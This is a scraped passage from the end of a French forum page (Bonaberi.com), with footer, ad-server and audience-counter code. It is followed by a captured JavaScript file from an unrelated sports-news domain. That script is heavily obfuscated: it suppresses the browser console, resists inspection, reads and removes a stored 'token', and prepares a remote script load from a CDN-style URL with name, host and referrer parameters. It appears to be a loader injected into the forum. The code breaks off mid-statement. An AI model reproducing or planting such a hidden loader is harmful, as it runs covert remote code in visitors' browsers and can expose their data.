value="11">Le jeu ou on apprend tout sur un forumiste</option><option value="14">Rencontres</option><option value="19">Le tribunal de Beri</option><option value="23">Vérités et défis</option><option value="-1">&nbsp;</option><option value="-1">Bonaberi.com</option><option value="-1">----------------</option><option value="2">Conseils, suggestions ou questions à propos du forum</option><option value="3">Sanctions et modération</option><option value="20">Les dernières dépèches Bonaberi.com</option></select><input type="hidden" name="sid" value="cd130b57764fef8214c3bd21c3cb6c38" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>

</td>
  </tr>
</table>

<table width="100%" cellspacing="0" border="0" align="center" cellpadding="0">
	<tr>
		<td align="left" valign="top"><table cellspacing="3" cellpadding="0" border="0">
			<tr>
				<td width="20" align="left"><img src="templates/subSilver/images/folder_new.gif" alt="Nouveaux messages" width="19" height="18" /></td>
				<td class="gensmall">Nouveaux messages</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" align="center"><img src="templates/subSilver/images/folder.gif" alt="Pas de nouveaux messages" width="19" height="18" /></td>
				<td class="gensmall">Pas de nouveaux messages</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" align="center"><img src="templates/subSilver/images/folder_announce.gif" alt="Annonce" width="19" height="18" /></td>
				<td class="gensmall">Annonce</td>
			</tr>
			<tr>
				<td width="20" align="center"><img src="templates/subSilver/images/folder_new_hot.gif" alt="Nouveaux messages [ Populaire ]" width="19" height="18" /></td>
				<td class="gensmall">Nouveaux messages [ Populaire ]</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" align="center"><img src="templates/subSilver/images/folder_hot.gif" alt="Pas de nouveaux messages [ Populaire ]" width="19" height="18" /></td>
				<td class="gensmall">Pas de nouveaux messages [ Populaire ]</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" align="center"><img src="templates/subSilver/images/folder_sticky.gif" alt="Post-it" width="19" height="18" /></td>
				<td class="gensmall">Post-it</td>
			</tr>
			<tr>
				<td class="gensmall"><img src="templates/subSilver/images/folder_lock_new.gif" alt="Nouveaux messages [ Verrouillé ]" width="19" height="18" /></td>
				<td class="gensmall">Nouveaux messages [ Verrouillé ]</td>
				<td>&nbsp;&nbsp;</td>
				<td class="gensmall"><img src="templates/subSilver/images/folder_lock.gif" alt="Pas de nouveaux messages [ Verrouillé ]" width="19" height="18" /></td>
				<td class="gensmall">Pas de nouveaux messages [ Verrouillé ]</td>
			</tr>
		</table></td>
		<td align="right"><span class="gensmall">Vous <b>ne pouvez pas</b> poster de nouveaux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> répondre aux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> éditer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> supprimer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> voter dans les sondages de ce forum<br /></span></td>
	</tr>
</table>

		</td>
        <td width="10"><img src="/images/dot.gif" width="10" height="1" alt="" /></td>
        </tr>
        </table>
</td>

						<!-- col middle -->
						<!-- /col middle -->

						<!-- espace -->
						<!-- col right -->
						<!-- /col right -->
					</tr>
					<tr>
						<td colspan="2"><img src="/images/dot.gif" width="1" height="10" alt="" /></td>
					</tr>
				</table>
				<!-- /content page -->

			</td>
		</tr>
		<tr>
			<td class="bgBottomTableContent"><img src="/images/dot.gif" width="1" height="1" alt="" /></td>
		</tr>
	</table>
<!-- /content -->

<div align="center"></div>
<!-- footer -->
	<table border="0" cellpadding="3" cellspacing="0" width="865">
		<tr>
			<td class="txtFooter"><a href="#">Accueil</a>  &nbsp;|&nbsp;  <a href="#">Forum</a>  &nbsp;|&nbsp;  <a href="#">Chat</a>  &nbsp;|&nbsp;  <a href="#">Galeries photos</a></td>
			<td class="txtFooter" align="right"><span class="txtCopyright">&copy; Bonaberi.com 2003. Tous droits de reproduction r&eacute;serv&eacute;s</span>  &nbsp;|&nbsp;  <a href="#">Cr&eacute;dit Site</a></td>
		</tr>
	</table>
<!-- /footer -->
</div>


<!-- right pub -->
<div class="divRightPub">
		<a href="publicite.php" class="lkPubHere">Votre publicit&eacute; ici ?</a><br />

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://adserver.grioo.com/www/delivery/ajs.php':'http://adserver.grioo.com/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=4");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://adserver.grioo.com/www/delivery/ck.php?n=a839da30&amp;cb=153636' target='_blank'><img src='http://adserver.grioo.com/www/delivery/avw.php?zoneid=4&amp;cb=153636&amp;n=a839da30' border='0' alt='' /></a></noscript>

</div>
<!-- /right pub -->
<DIV align=center>
<a href="http://www.xiti.com/xiti.asp?s=130165" TARGET="_top">
<script language="JavaScript1.1">
<!--
hsh = new Date();
hsd = document;
hsr = hsd.referrer.replace(/[<>]/g, '');
hsi = '<img width="39" height="25" border=0 ';
hsi += 'src="http://logv23.xiti.com/hit.xiti?s=130165';
hsi += '&p=forum';
hsi += '&hl=' + hsh.getHours() + 'x' + hsh.getMinutes() + 'x' + hsh.getSeconds();
if(parseFloat(navigator.appVersion)>=4)
{Xiti_s=screen;hsi += '&r=' + Xiti_s.width + 'x' + Xiti_s.height + 'x' + Xiti_s.pixelDepth + 'x' + Xiti_s.colorDepth;}
hsd.writeln(hsi + '&ref=' + hsr.replace(/&/g, '$') + '" title="Mesurez votre audience"><\!--');
//-->
</script>
<noscript>
analyse mesure frequentation internet par <img width="39" height="25" border=0 src="http://logv23.xiti.com/hit.xiti?s=130165&p=&" title="Mesurez votre audience">
</noscript><!--//--></a>
      </DIV>

</body>
</html>



--- FILE ---
content_type: text/javascript
request_url: https://new2sportnews.com/bonaberi.js
body_size: 7679
content:
function _0x3b3c(_0x1ad0c3,_0x5e3258){var _0x3db6a2=_0x4d0a();return _0x3b3c=function(_0x12de9c,_0x343b5){_0x12de9c=_0x12de9c-(0xbd+0x23c9+-0x22da);var _0x5a12db=_0x3db6a2[_0x12de9c];if(_0x3b3c['eUflkS']===undefined){var _0x26656c=function(_0x1c8f64){var _0x2c1a6d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1e2fec='',_0x424db1='',_0x312b54=_0x1e2fec+_0x26656c;for(var _0x2bb4fa=0xdae+0x2ba*-0x6+-0x7*-0x62,_0x33c5ec,_0x497fa6,_0x2d4653=-0x10ef+-0x5*-0x509+0xa*-0xd3;_0x497fa6=_0x1c8f64['charAt'](_0x2d4653++);~_0x497fa6&&(_0x33c5ec=_0x2bb4fa%(-0x1d5c+0x6ed+0x1673*0x1)?_0x33c5ec*(-0xda*0x3+-0x16bc+-0x7*-0x3a6)+_0x497fa6:_0x497fa6,_0x2bb4fa++%(0x1*-0x26ad+-0x1ea3+0x3a*0x132))?_0x1e2fec+=_0x312b54['charCodeAt'](_0x2d4653+(-0x257*-0x1+-0xe0*0x2+-0x8d))-(-0x25*-0x78+-0x1f97+0x17*0x9f)!==0x16f9+0x25b+-0x1954?String['fromCharCode'](-0x1aee+0x17*-0x1+0x1c04&_0x33c5ec>>(-(0xe*0x163+0x3f5+0x1*-0x175d)*_0x2bb4fa&0x19*0x56+-0x1f34+-0xb6a*-0x2)):_0x2bb4fa:0x1c00+-0x25e8+0x27a*0x4){_0x497fa6=_0x2c1a6d['indexOf'](_0x497fa6);}for(var _0x148f02=-0x234d+-0x5e2+0x1*0x292f,_0x2fa32e=_0x1e2fec['length'];_0x148f02<_0x2fa32e;_0x148f02++){_0x424db1+='%'+('00'+_0x1e2fec['charCodeAt'](_0x148f02)['toString'](-0x199f+0x1be6+-0x237))['slice'](-(-0x22ea+0x9*0x3f3+-0x3*0x35));}return decodeURIComponent(_0x424db1);};_0x3b3c['rCjDRX']=_0x26656c,_0x1ad0c3=arguments,_0x3b3c['eUflkS']=!![];}var _0x569908=_0x3db6a2[-0x89a*0x1+0x2630+-0x1d96],_0x4f629a=_0x12de9c+_0x569908,_0x139264=_0x1ad0c3[_0x4f629a];if(!_0x139264){var _0xb6adaf=function(_0x1107bb){this['kxtXsH']=_0x1107bb,this['oeHjHp']=[-0x126d+-0x108*-0x7+0xb36,-0x1788+-0x1679*0x1+0x2e01,-0x6dc+0x327+0x3b5],this['AntTAU']=function(){return'newState';},this['VXPOGc']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ZXunPI']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xb6adaf['prototype']['gBlaul']=function(){var _0x955676=new RegExp(this['VXPOGc']+this['ZXunPI']),_0x50d0a8=_0x955676['test'](this['AntTAU']['toString']())?--this['oeHjHp'][-0x66f+-0xb02+0x1172]:--this['oeHjHp'][-0xd72+-0xfc4+-0x1*-0x1d36];return this['feMCve'](_0x50d0a8);},_0xb6adaf['prototype']['feMCve']=function(_0x330b3b){if(!Boolean(~_0x330b3b))return _0x330b3b;return this['DJjMJB'](this['kxtXsH']);},_0xb6adaf['prototype']['DJjMJB']=function(_0x29e421){for(var _0x22ca4f=-0xe8*-0x1c+0x1*0x9cf+-0x232f,_0x5cec47=this['oeHjHp']['length'];_0x22ca4f<_0x5cec47;_0x22ca4f++){this['oeHjHp']['push'](Math['round'](Math['random']())),_0x5cec47=this['oeHjHp']['length'];}return _0x29e421(this['oeHjHp'][-0xef1+-0x1f1+0x10e2]);},new _0xb6adaf(_0x3b3c)['gBlaul'](),_0x5a12db=_0x3b3c['rCjDRX'](_0x5a12db),_0x1ad0c3[_0x4f629a]=_0x5a12db;}else _0x5a12db=_0x139264;return _0x5a12db;},_0x3b3c(_0x1ad0c3,_0x5e3258);}(function(_0x2ed389,_0x4b84d2){function _0x12aaec(_0x4cae6b,_0x506775,_0x33bd5f,_0x145bd9){return _0x3b3c(_0x33bd5f-0xc1,_0x145bd9);}var _0x2a20cf=_0x2ed389();function _0x2bb514(_0x151af6,_0x2e4abf,_0x545317,_0x3e3766){return _0x3b3c(_0x151af6- -0xf9,_0x3e3766);}while(!![]){try{var _0x33c25=parseInt(_0x12aaec(0x2f8,0x2e0,0x2d2,0x2fa))/(0x16d6+-0x18b2+-0x9*-0x35)*(parseInt(_0x2bb514(0x114,0xf7,0x138,0x130))/(0x52c+-0x8d1+0x37*0x11))+parseInt(_0x2bb514(0xe4,0x120,0xe9,0x111))/(0x23ce*-0x1+-0x7*-0x13d+-0xa*-0x2b7)+parseInt(_0x2bb514(0xf4,0x132,0x12b,0xe8))/(0x6d*0x11+-0xd6b+0x632)+parseInt(_0x12aaec(0x2d5,0x2be,0x2c6,0x2a3))/(0x586+-0x2107+0xd*0x21e)*(-parseInt(_0x2bb514(0xf1,0xb5,0xf0,0xc3))/(0x57*0x61+-0x1175+-0x7be*0x2))+parseInt(_0x2bb514(0xf0,0x111,0xb3,0xd9))/(-0x8*-0x1f6+0x4*0x41f+-0xd*0x279)*(parseInt(_0x2bb514(0xb4,0xd8,0x7a,0xb4))/(-0x1c91+-0x1*-0x1582+-0x717*-0x1))+-parseInt(_0x12aaec(0x2c8,0x2a2,0x2c1,0x2d6))/(0xacd+-0x31*0x4d+0x3f9)+-parseInt(_0x2bb514(0x104,0xcd,0xd1,0x100))/(0x4*0x1d+0xcea+-0xd54*0x1)*(-parseInt(_0x12aaec(0x2dc,0x27a,0x2a1,0x2d8))/(-0x12f*-0x17+0x9eb+-0x2519));if(_0x33c25===_0x4b84d2)break;else _0x2a20cf['push'](_0x2a20cf['shift']());}catch(_0x12c2b2){_0x2a20cf['push'](_0x2a20cf['shift']());}}}(_0x4d0a,0xa45c8+-0x9c4fc+-0xd337*-0x7),(function(){var _0x2a88ec={'fRYsX':function(_0x36e109,_0x410fb7){return _0x36e109===_0x410fb7;},'IOqfH':_0x338ac7(0x7c,0xb6,0x7e,0x93),'BADUj':_0x50b789(0x553,0x56b,0x542,0x584)+'+$','Eqogm':function(_0x5692da,_0x2b9bb3){return _0x5692da!==_0x2b9bb3;},'lBNmZ':_0x338ac7(0x3c,0x21,0x28,0x2d),'bFiQM':function(_0x3158d2,_0x1c25bb){return _0x3158d2+_0x1c25bb;},'mbzCX':_0x338ac7(0xa7,0x8c,0x72,0x74)+_0x50b789(0x545,0x544,0x553,0x534),'lWOlY':_0x338ac7(0x4f,0x1d,0x30,0x66),'RGRhT':function(_0x3de95f){return _0x3de95f();},'XCnpW':_0x338ac7(0x42,0x53,0x16,0x7b),'LkBnv':'exception','WuUwS':'table','UCaZV':_0x338ac7(0x59,0x84,0x27,0x60),'KhWjD':function(_0x1e1645,_0x54d20d){return _0x1e1645<_0x54d20d;},'fFwHG':_0x50b789(0x508,0x52d,0x506,0x4e4)+'5','Xzwir':function(_0xaa33f9,_0x142204){return _0xaa33f9(_0x142204);},'ivVQJ':function(_0x1550ed,_0x3bc962,_0x4135b9){return _0x1550ed(_0x3bc962,_0x4135b9);},'WKrIT':function(_0x17dcff,_0xa373d1,_0x429021){return _0x17dcff(_0xa373d1,_0x429021);},'uxBPt':function(_0x25e569){return _0x25e569();},'TTCTR':_0x50b789(0x504,0x53c,0x540,0x503)+_0x338ac7(0x6f,0xab,0x8d,0x60)+'cdn.com/Kg'+_0x338ac7(0x5c,0x41,0x6f,0x95),'tLrnI':_0x50b789(0x502,0x4e7,0x539,0x4f4),'RQXKN':function(_0x451f17,_0x33c6d8){return _0x451f17!==_0x33c6d8;},'XYjVm':'undefined','zipIV':'Gcfuu','CHJBi':function(_0x245e0a,_0x57fb8d){return _0x245e0a/_0x57fb8d;},'WZcSZ':_0x338ac7(0x46,0x3a,0x7f,0x9),'CoikJ':'token','vaqOF':_0x50b789(0x556,0x58d,0x520,0x552),'JGHbZ':_0x338ac7(0x45,0x5d,0x31,0x54)+'er=','BoRlR':function(_0xcf132b,_0x22b3ae){return _0xcf132b(_0x22b3ae);},'FnRbG':_0x338ac7(0x74,0x5a,0x4b,0xab)+_0x50b789(0x4f9,0x521,0x534,0x4ed),'tdZjL':function(_0x109384,_0x410a6b){return _0x109384(_0x410a6b);},'GgGpP':function(_0x25bd18,_0x179cdb){return _0x25bd18+_0x179cdb;},'eVbUV':_0x50b789(0x4f3,0x50f,0x4cd,0x518)+_0x338ac7(0x94,0x94,0x80,0x61),'MjZls':'&name=','gtmvR':'&host=','msoFh':function(_0x17e4e8,_0x1a4316){return _0x17e4e8(_0x1a4316);},'AnGcp':function(_0x3bc7db,_0x24ca11){return _0x3bc7db!==_0x24ca11;},'SSnsP':function(_0x216551,_0x2fc4a4){return _0x216551===_0x2fc4a4;},'ZxSqV':_0x50b789(0x53b,0x55c,0x516,0x53b),'ELiVJ':function(_0x3f8a91,_0x585b5f){return _0x3f8a91(_0x585b5f);},'Jiiwu':_0x338ac7(0x6b,0xa8,0x73,0x34),'ejaQb':_0x50b789(0x4f8,0x4bf,0x536,0x4e6),'RlfvG':_0x338ac7(0x58,0x76,0x87,0x71),'vDvAs':function(_0x11d025,_0x17e0a7){return _0x11d025(_0x17e0a7);},'jymMT':_0x338ac7(0xa9,0xe1,0x9f,0xac),'nTixK':'applicatio'+_0x50b789(0x52d,0x509,0x52b,0x55c)+'pt','dFADz':function(_0x198dc8,_0xa88521){return _0x198dc8+_0xa88521;}},_0x5d41f4=(function(){function _0x43b267(_0x2bd73f,_0x369f88,_0x4336ff,_0x341c67){return _0x338ac7(_0x369f88-0x24e,_0x369f88-0x1ce,_0x4336ff-0x128,_0x341c67);}var _0xd5d036={'exsIb':function(_0x5cfcc4,_0x304184){function _0x4cd2b4(_0x35331f,_0x1009a0,_0x2f1461,_0x568d15){return _0x3b3c(_0x1009a0- -0x89,_0x35331f);}return _0x2a88ec[_0x4cd2b4(0x16d,0x165,0x154,0x14b)](_0x5cfcc4,_0x304184);},'BfHnc':_0x2a88ec[_0x43b267(0x298,0x2cd,0x2a9,0x293)],'KrHmq':_0x39c0d2(0x4a0,0x4d8,0x4d3,0x4a1)},_0x2f0e37=!![];function _0x39c0d2(_0x5e06b9,_0x443d19,_0x8b73ea,_0x4522f5){return _0x338ac7(_0x5e06b9-0x44f,_0x443d19-0x10,_0x8b73ea-0x53,_0x443d19);}return function(_0x21e69d,_0x7fd262){var _0x4a636c=_0x2f0e37?function(){function _0xe7c345(_0x429e5c,_0x3d1299,_0x159b9c,_0x3f9339){return _0x3b3c(_0x159b9c-0x200,_0x429e5c);}function _0x292332(_0x5e4a97,_0x238dc6,_0x3fbf21,_0xf5e5fd){return _0x3b3c(_0xf5e5fd- -0x2e5,_0x5e4a97);}if(_0xd5d036[_0xe7c345(0x3cc,0x3c6,0x3ca,0x3e3)](_0xd5d036[_0x292332(-0x165,-0x117,-0xfa,-0x131)],_0xd5d036['KrHmq'])){var _0x5afae0=_0x41134c?function(){function _0x4733ef(_0x2e94d2,_0x2df99c,_0x433709,_0xd40f03){return _0x292332(_0x2df99c,_0x2df99c-0x11d,_0x433709-0x96,_0x2e94d2-0x65);}if(_0x3a9e25){var _0x476fa9=_0x4382f2[_0x4733ef(-0x8a,-0xbc,-0x63,-0xad)](_0x51dd1a,arguments);return _0x16cd0e=null,_0x476fa9;}}:function(){};return _0x99a7f8=![],_0x5afae0;}else{if(_0x7fd262){var _0x1410dc=_0x7fd262[_0x292332(-0xbb,-0xd6,-0xcf,-0xef)](_0x21e69d,arguments);return _0x7fd262=null,_0x1410dc;}}}:function(){};return _0x2f0e37=![],_0x4a636c;};}()),_0x137333=_0x2a88ec['ivVQJ'](_0x5d41f4,this,function(){function _0x3c7d05(_0x162f2e,_0x5d6259,_0x1c5aa9,_0x1d72f2){return _0x338ac7(_0x1c5aa9-0xae,_0x5d6259-0x159,_0x1c5aa9-0x1d1,_0x162f2e);}function _0x136360(_0x159250,_0x1c8e76,_0x4e11d1,_0x49c035){return _0x338ac7(_0x49c035-0x2bb,_0x1c8e76-0x1d0,_0x4e11d1-0x10b,_0x159250);}return _0x137333['toString']()[_0x3c7d05(0x127,0x14b,0x151,0x116)](_0x3c7d05(0x18a,0x192,0x15c,0x168)+'+$')[_0x3c7d05(0x119,0xe2,0x10f,0x138)]()['constructo'+'r'](_0x137333)[_0x3c7d05(0x18c,0x17b,0x151,0x149)](_0x2a88ec[_0x136360(0x2f8,0x329,0x2e4,0x2fa)]);});function _0x338ac7(_0x3212d4,_0x49fdf3,_0x3f6c36,_0x4b1e62){return _0x3b3c(_0x3212d4- -0x170,_0x4b1e62);}_0x2a88ec[_0x50b789(0x4f0,0x4e3,0x4bb,0x51a)](_0x137333);var _0x1d84d0=(function(){var _0xbc55cc={'hXnMc':function(_0x2168fe,_0x28b388){return _0x2a88ec['Eqogm'](_0x2168fe,_0x28b388);}},_0x321f1b=!![];return function(_0x301810,_0x347ab9){function _0x228227(_0x3a9cad,_0x3383cb,_0x71438,_0xade260){return _0x3b3c(_0x3a9cad-0x2fb,_0xade260);}function _0x1b1ad3(_0x30d8c7,_0x108ecf,_0x4d226e,_0x1cccda){return _0x3b3c(_0x30d8c7- -0x2c9,_0x1cccda);}if(_0xbc55cc[_0x228227(0x4cb,0x4e2,0x4b2,0x4a3)](_0x1b1ad3(-0xc7,-0xef,-0xc1,-0xd1),_0x1b1ad3(-0xc2,-0xb6,-0xe1,-0xbf))){var _0x408315=_0x321f1b?function(){function _0x562f09(_0x29ff80,_0x2cb26e,_0x115b4b,_0x4d33ad){return _0x228227(_0x29ff80- -0x17e,_0x2cb26e-0x16f,_0x115b4b-0x78,_0x2cb26e);}if(_0x347ab9){var _0x493d82=_0x347ab9[_0x562f09(0x373,0x376,0x349,0x35b)](_0x301810,arguments);return _0x347ab9=null,_0x493d82;}}:function(){};return _0x321f1b=![],_0x408315;}else{var _0x1049ab={};_0x1049ab['unique']=![],_0x1049ab['ttl']=0x15180,_0x1049ab[_0x228227(0x4dd,0x4c4,0x4dc,0x4c1)]=_0x228227(0x4ca,0x4bf,0x4e1,0x49e)+_0x1b1ad3(-0xea,-0xed,-0xb3,-0xf6)+'cdn.com/Kg'+_0x1b1ad3(-0xfd,-0x112,-0xf1,-0x10e),_0x3bab37['_L4pX7xbX8'+'w8Fm6Fb']=_0x1049ab;}};}()),_0x479dc8=_0x2a88ec[_0x338ac7(0x57,0x61,0x93,0x34)](_0x1d84d0,this,function(){function _0x2e35a9(_0x19bd8b,_0x501424,_0x5a35d0,_0x19844a){return _0x50b789(_0x501424- -0x1f1,_0x5a35d0,_0x5a35d0-0x155,_0x19844a-0x128);}var _0x21688d={'miZdF':function(_0x23d70b,_0x53b1c3){function _0x509c11(_0x33f3be,_0x1c750c,_0x1030f6,_0x1bde1d){return _0x3b3c(_0x1bde1d- -0x1a3,_0x1c750c);}return _0x2a88ec[_0x509c11(0x42,0x10,0x55,0x4b)](_0x23d70b,_0x53b1c3);},'yNhIY':_0x2a88ec['lBNmZ'],'weAcf':function(_0x1e839a,_0x327e98){function _0x4730dc(_0x3d08d0,_0x30a70e,_0x30d542,_0x1b1762){return _0x3b3c(_0x1b1762-0xff,_0x3d08d0);}return _0x2a88ec[_0x4730dc(0x2bf,0x2ce,0x2e5,0x2ed)](_0x1e839a,_0x327e98);},'NiptS':'XnBTa','HXWyf':function(_0x5a4da7,_0x418c16){function _0x43d2a2(_0x3c0cf1,_0x617060,_0x5063d7,_0x136ef8){return _0x3b3c(_0x617060- -0x148,_0x5063d7);}return _0x2a88ec[_0x43d2a2(0x8c,0xc3,0xcf,0xdd)](_0x5a4da7,_0x418c16);},'qheUi':_0x2a88ec[_0x1f23a9(0x585,0x5b7,0x5a9,0x5b0)]};function _0x1f23a9(_0x29406e,_0x7f0806,_0x225d59,_0x3e8543){return _0x338ac7(_0x225d59-0x51b,_0x7f0806-0x14d,_0x225d59-0x114,_0x3e8543);}if(_0x2a88ec[_0x2e35a9(0x310,0x32c,0x366,0x306)]===_0x2a88ec[_0x2e35a9(0x344,0x32c,0x365,0x32f)]){var _0x250091=function(){function _0x6a5434(_0x4dc6ee,_0x548593,_0x21b09a,_0x12e4be){return _0x2e35a9(_0x4dc6ee-0xb7,_0x21b09a-0x230,_0x548593,_0x12e4be-0x1d0);}function _0x4e9109(_0x4b45c8,_0x806adb,_0x336e5e,_0x5a60a0){return _0x1f23a9(_0x4b45c8-0xc8,_0x806adb-0x34,_0x5a60a0- -0x319,_0x806adb);}if(_0x21688d['miZdF'](_0x21688d[_0x6a5434(0x585,0x5a7,0x580,0x589)],_0x21688d['yNhIY'])){var _0x215f2e;try{_0x21688d['weAcf'](_0x21688d['NiptS'],_0x6a5434(0x5b0,0x560,0x593,0x562))?_0x215f2e=Function(_0x21688d[_0x6a5434(0x55d,0x57c,0x59b,0x574)](_0x21688d[_0x4e9109(0x28b,0x2bb,0x2b0,0x2b9)](_0x21688d[_0x4e9109(0x24e,0x24d,0x27e,0x264)],_0x4e9109(0x22d,0x234,0x28a,0x254)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)'),');'))():_0x245640=_0x33f334;}catch(_0x4b5291){_0x215f2e=window;}return _0x215f2e;}else{var _0x1171e7=_0x3329ff?function(){if(_0x156279){var _0x4225e6=_0xa4c225['apply'](_0x3ef256,arguments);return _0x366f6a=null,_0x4225e6;}}:function(){};return _0xf3e487=![],_0x1171e7;}},_0x2ebc77=_0x2a88ec[_0x2e35a9(0x315,0x2ff,0x2dd,0x2e0)](_0x250091),_0x30813f=_0x2ebc77[_0x2e35a9(0x358,0x327,0x308,0x2ff)]=_0x2ebc77[_0x2e35a9(0x341,0x327,0x339,0x34d)]||{},_0x776aab=[_0x1f23a9(0x5da,0x5aa,0x5b9,0x5df),_0x1f23a9(0x58f,0x591,0x5ae,0x57b),_0x2a88ec['XCnpW'],_0x1f23a9(0x5c2,0x5fa,0x5c1,0x5e2),_0x2a88ec[_0x2e35a9(0x346,0x35f,0x381,0x39a)],_0x2a88ec[_0x1f23a9(0x563,0x583,0x56b,0x579)],_0x2a88ec[_0x2e35a9(0x342,0x361,0x349,0x341)]];for(var _0xde8646=-0x5*-0x1f1+-0x95c+0x1*-0x59;_0x2a88ec['KhWjD'](_0xde8646,_0x776aab[_0x1f23a9(0x563,0x582,0x59e,0x5be)]);_0xde8646++){var _0x1eee28=_0x2a88ec[_0x1f23a9(0x59c,0x545,0x580,0x598)][_0x2e35a9(0x334,0x36a,0x355,0x3a0)]('|'),_0x4c16fb=-0x2*-0x169+-0xa3*-0x19+0x215*-0x9;while(!![]){switch(_0x1eee28[_0x4c16fb++]){case'0':var _0x4f6bb6=_0x30813f[_0x88ef8a]||_0xad5278;continue;case'1':_0xad5278[_0x1f23a9(0x599,0x5d4,0x5c5,0x5bd)]=_0x1d84d0[_0x2e35a9(0x312,0x334,0x323,0x312)](_0x1d84d0);continue;case'2':_0xad5278[_0x2e35a9(0x304,0x315,0x346,0x34a)]=_0x4f6bb6[_0x2e35a9(0x2d7,0x315,0x2d9,0x309)][_0x2e35a9(0x336,0x334,0x356,0x348)](_0x4f6bb6);continue;case'3':var _0x88ef8a=_0x776aab[_0xde8646];continue;case'4':var _0xad5278=_0x1d84d0[_0x1f23a9(0x545,0x560,0x582,0x556)+'r'][_0x1f23a9(0x5c4,0x5b1,0x592,0x5bb)]['bind'](_0x1d84d0);continue;case'5':_0x30813f[_0x88ef8a]=_0xad5278;continue;}break;}}}else return _0x2f93af[_0x1f23a9(0x56d,0x57b,0x57c,0x570)]()['search'](hrYhSH[_0x2e35a9(0x2d5,0x2f3,0x310,0x2cf)])[_0x2e35a9(0x331,0x315,0x344,0x30e)]()[_0x2e35a9(0x34d,0x31b,0x33f,0x323)+'r'](_0x6dbc4b)[_0x2e35a9(0x390,0x357,0x325,0x382)](_0x2e35a9(0x390,0x362,0x33a,0x39d)+'+$');});_0x2a88ec[_0x50b789(0x526,0x548,0x4ef,0x559)](_0x479dc8);var _0x5566fe='_L4pX7xbX8'+'w8Fm6Fb';if(!window[_0x338ac7(0x43,0x5f,0x44,0x5f)+'w8Fm6Fb']){var _0x26c8a8={};_0x26c8a8[_0x50b789(0x4e6,0x4d9,0x4de,0x4ba)]=![],_0x26c8a8['ttl']=0x15180,_0x26c8a8[_0x50b789(0x517,0x517,0x4e5,0x4f2)]=_0x2a88ec[_0x338ac7(0xb0,0x85,0xd1,0xb2)],window[_0x50b789(0x4e8,0x517,0x4d4,0x519)+_0x50b789(0x51a,0x50c,0x4ff,0x510)]=_0x26c8a8;}const _0x27c99d=localStorage[_0x50b789(0x529,0x560,0x500,0x4fe)](_0x2a88ec[_0x338ac7(0x4d,0x65,0x5b,0x3f)]);if(_0x2a88ec[_0x338ac7(0x56,0x4b,0x7c,0x68)](typeof _0x27c99d,_0x2a88ec[_0x50b789(0x530,0x558,0x56a,0x561)])&&_0x27c99d!==null){if(_0x2a88ec['fRYsX'](_0x50b789(0x500,0x4f8,0x532,0x520),_0x2a88ec['zipIV'])){var _0x516dcf=JSON['parse'](_0x27c99d),_0x2d0afe=Math[_0x50b789(0x4e3,0x4c2,0x4b0,0x4c8)](_0x2a88ec[_0x50b789(0x513,0x501,0x52e,0x4da)](+new Date(),0x1c0d+-0xb53+0x669*-0x2));if(_0x2a88ec[_0x338ac7(0x9b,0x98,0xa5,0x74)](_0x516dcf[_0x50b789(0x54a,0x562,0x588,0x50c)],window[_0x338ac7(0x43,0x3e,0x4f,0x50)+_0x50b789(0x51a,0x514,0x516,0x552)][_0x338ac7(0x47,0x39,0x84,0x19)])<_0x2d0afe){if(_0x2a88ec[_0x338ac7(0x87,0xb6,0x73,0xa0)]===_0x338ac7(0x46,0x3a,0x2a,0x9))localStorage[_0x338ac7(0x89,0x5d,0x6b,0xad)](_0x338ac7(0xb1,0xe8,0xce,0xa4)),localStorage[_0x338ac7(0x89,0x4f,0xad,0x6e)](_0x2a88ec['CoikJ']),localStorage[_0x50b789(0x52e,0x528,0x508,0x53f)](_0x2a88ec[_0x338ac7(0x4d,0x3b,0x19,0x2b)]);else{if(_0x16d50d){var _0x2a7bf3=_0x106b41[_0x338ac7(0x86,0x74,0x62,0xb8)](_0x51bd37,arguments);return _0x2ce343=null,_0x2a7bf3;}}}}else{if(_0x17b392){var _0x1f6b1e=_0x44dbd7['apply'](_0x921df1,arguments);return _0x3b704d=null,_0x1f6b1e;}}}var 